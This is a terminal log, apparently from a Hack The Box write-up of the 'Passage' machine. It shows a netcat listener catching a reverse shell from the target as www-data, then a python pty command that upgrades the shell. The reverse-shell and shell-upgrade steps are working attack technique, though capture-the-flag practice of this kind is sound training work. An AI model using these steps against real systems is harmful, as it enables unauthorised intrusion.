 ✘ ⚡ root@kali ~/Desktop/htb/passage nc -lvp 9002
listening on [any] 9002 ...
connect to [10.10.14.19] from passage.htb [10.10.10.206] 60688
Linux passage 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
19:54:09 up 1:11, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
nadav tty7 :0 18:42 1:11m 3.63s 0.15s /sbin/upstart --user
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@passage:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@passage:/$ pwd
pwd
/